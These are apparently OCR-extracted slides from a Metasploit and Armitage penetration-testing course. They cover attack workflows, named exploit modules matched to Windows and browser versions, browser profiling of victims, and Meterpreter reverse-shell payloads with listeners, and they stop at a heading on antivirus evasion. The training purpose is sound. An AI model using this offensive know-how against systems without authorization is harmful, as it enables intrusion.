

#### Overview

- Course Goals
- Personal Introduction
- What is Penetration Testing?
- Threat Emulation vs.Vulnerability Assessments
- Course Overview

#### Goals

- Hands-on time with Armitage and Metasploit
- Apply modern tactics in a realistic lab
- Understand modern attack vectors
- Seed creative thought process

# One Year Ago...



# Introduction - R. Mudge

- Open Source Developer
- Entrepreneur
- Security Experience

### Penetration Testing

What? Test security by doing what bad guys might do

### Penetration Testing

Why? Motivate desire to make changes to <u>improve</u> security

# Penetration Testing

How? Demonstrate risk

### Types of Penetration Tests

- Open Source Research
- Network
- Social Engineering
- Wireless
- Web Applications
- Mobile

## Penetration Testing Process

- Information Gathering
- Reconnaissance
- Access
- Post-Exploitation

#### Penetration Testing Today...



## "Penetration Testing"

- White-listed
- No social engineering
- Attempt to exploit vulnerabilities
- Numbers oriented

### Why are we here?

#### Was this the email that took down RSA?

A spear phishing email that has surfaced in a security database looks like it may have been the one to hit RSA

By Robert McMillan, IDG News Service August 26, 2011 02:34 AM ET









"I forward this file to you for review. Please open and view it."

As a ploy to get a hapless EMC recruiter to open up a booby-trapped Excel spreadsheet, it may not be the most sophisticated piece of work. But researchers at F-Secure believe that it was enough to break into one of the most respected computer security companies on the planet, and a first step in a complex attack that ultimately threatened the security of major U.S. defense contractors including Lockheed Martin, L-3 and Northrop Grumman.

#### Threat Emulation

- Double-blind
- Social Engineering is in scope
- Attempts to exploit features
- Goal oriented

# Modern Hacking Process



#### Course Overview

#### Course Introduction

- Metasploit and Armitage + Set Up
- 2. Access: Exploits + Lab 1
  Lunch
- 3. Access: Features + Lab 2
- 4. Access: Delivery + Lab 3
- 5. Post-Exploitation
- 6. Maneuver Exercise



#### Overview

- What is Metasploit?
- Modules
- Metasploit Console
- Armitage

# What is Metasploit?

Ways to use Metasploit







<XML />

msfconsole / msfgui

**Pro & Express** 

**Armitage** 

**RPC Daemon** 

Payloads Exploits Auxiliary Post Contributed by community

Metasploit Base

The core stuff that others build on

# What is Metasploit?

Metasploit

Modules

msfconsole

Linux

**Programs** 

/bin/bash

#### Modules



## Modules





#### Modules and Magic the Gathering





# Module Organization



#### Metasploit Command Sets

- Metasploit Console
  - Manage Database
  - Manage Sessions
  - Configure and Launch Modules
- Meterpreter
  - Post-exploitation activities

#### Console Cheat Sheet

use <u>module</u> - start configuring module

show options - show configurable options

set varname value - set option

exploit

- launch exploit module

run

- launch non-exploit

sessions –i n

- interact with a session

help <u>command</u>

- get help for a command

Metasploit Console Demo

#### msfconsole

- Open ended
- Works in many places
- One task / host at a time



#### What is Armitage?

- A GUI for Metasploit
- Goal: Avoid this...



#### Armitage



# Armitage Sightings...









Armitage Demo

# Armitage Teaming

- Manage Metasploit Remotely
- Communicate in real time
- Share Data
- Share Sessions

 Requires starting armitage deconfliction server on Metasploit server.
 (See documentation)

## Learning Check

- What is a session?
- What is a payload?
- What is Meterpreter?



#### Overview

- Remote Exploits
- Client-side Exploits

# Modern Hacking Process



#### Remote Attack

- 1. NMap Scan
- 2. Analyze Scan Data
- 3. Choose an Exploit
- 4. Select a Payload
- 5. Launch Exploit!

# Which exploit do I use? Answer: These.

| Name                | Where                 |
|---------------------|-----------------------|
| mso8_o67_netapi     | Windows XP/2003 era   |
| mso9_o5o_smb2_negot | Windows Vista SP1/SP2 |
| mso3_o26_dcom       | Windows 2000          |

## Why did my exploit fail?

- Firewall
- Non-vulnerable software
- Service is hung
- The universe is taunting you
- Non-reliable exploit
- Bad day
- Mis-configured exploit
- Could not establish session

#### Client-side Attack

- 1. Get victim(s) to visit system profiler
- 2. Choose an Exploit
- 3. Launch Exploit
- 4. Spam victims (or wait for them)!

# System Profiling

What can I get from your browser?

Check out:

http://www.browserspy.dk

## Adobe Reader Version

| Test                    | Result                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Adobe Reader installed? | Yes                                                                                                    |
| Adobe Reader components | Accessibility version 8.2.0 AcroForm version 8.2.0 Annots version 8.2.0 Checkers version 8.2.0 DigSig version 8.2.0 EVA version 8.2.0 EScript version 8.2.0 EWH32 version 8.2.0 HLS version 8.2.0 IA32 version 8.2.0 ImageViewer version 8.2.0 MakeAccessible version 8.2.0 Multimedia version 8.2.0 EDDom version 8.2.0 |

# Java Version

| Test                             | Result                                                                                                    |                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Java enabled                     | Yes                                                                                                    |                                                                                                    |
| Java supported                   | Yes                                                                                                    |                                                                                                    |
| Java version                     | Yes - version 1.6.0_21                                                                                                    |                                                                                                    |
| Java using object and applet tag | 1.6.0_21 (1                                                                                                    | 7.0-b17) from Sun Microsyster                                                                                                    |
| Java using the applet tag        | java.version java.vendor java.vendor.url java.home java.vm.specification.version java.vm.specification.vendor java.vm.specification.name java.vm.version java.vm.name java.vm.name | 1.6.0_21 Sun Microsystems Inc. http://java.sun.com/ Could not read: SECURITY EXCEPTION! 1.0 Sun Microsystems Inc. Java Virtual Machine Specification 17.0-b17 Java HotSpot(TM) Client VM Could not read: SECURITY EXCEPTION! |

## Browser Information

| Test                      | Result                                                                                            |
|---------------------------|---------------------------------------------------------------------------------------------------|
| navigator.appName         | Microsoft Internet Explorer                                                                       |
| navigator.appCodeName     | Mozilla                                                                                           |
| navigator.appVersion      | 4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)                                                   |
| navigator.appMinorVersion | ;SP2;                                                                                             |
| navigator.vendor          | Property is not supported! navigator.vendor is not a string. It's a undefined                     |
| navigator.userAgent       | Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) . More info                               |
| navigator.oscpu           | Property is not supported! navigator.oscpu is not a string. It's a undefined . More info          |
| navigator.platform        | Win32                                                                                             |
| navigator.securityPolicy  | Property is not supported! navigator.securityPolicy is not a string. It's a undefined . More info |
| navigator.onLine          | true . More info                                                                                  |
| Info browser.name         | msie                                                                                              |
| Info browser.version      | 6.0                                                                                               |

# Operating System

| Test                           | Result                                                                       |  |
|--------------------------------|------------------------------------------------------------------------------|--|
| Operating System               | Microsoft Windows XP                                                         |  |
| OS detected via jQuery         | win                                                                          |  |
| OS detected via platform       | Win32 - Windows 32bit                                                        |  |
| OS CPU detected via JavaScript | Property is not supported! navigator.oscpu is not a string. It's a undefined |  |

# Which exploit do I use? Answer: These.

| Name                   | Where                                          |
|------------------------|------------------------------------------------|
| java_signed_applet     | Social engineering; any where Java applets run |
| ms11_003_ie_css_import | Internet Explorer 7/8 (requires .NET)          |
| ie_createobject        | Internet Explorer 6                            |

Demo:

Client-side Exploit

## Learning Check

Which exploit works against Windows XP SP2, port 445?



#### Overview

- Metasploit Payloads
- Payload Handlers
- Anti-virus Testing / Evasion
- Disguising Payloads

# Modern Hacking Process



# Metasploit Payloads

| Name                                     | Note                          |
|------------------------------------------|-------------------------------|
| windows/meterpreter/reverse_tcp          | Connects to one port          |
| windows/meterpreter/reverse_tcp_allports | Tries every ports in sequence |
| windows/meterpreter/reverse_https        | Speaks HTTP                   |
| java/meterpreter/reverse_https           | Works anywhere w/ Java        |
| java/meterpreter/reverse_https           | Speaks HTTP                   |
| linux/x86//shell_reverse_tcp             |                               |
| osx/x86/shell_reverse_tcp                |                               |

## Payload Handlers

- Listen for a connection from a payload
- Metasploit multi/handler module
- Important variables:
  - AutoRunScript
  - ExitOnSession

Demo: Payload Generation +
Listener Setup

# AV Testing and Evasion...

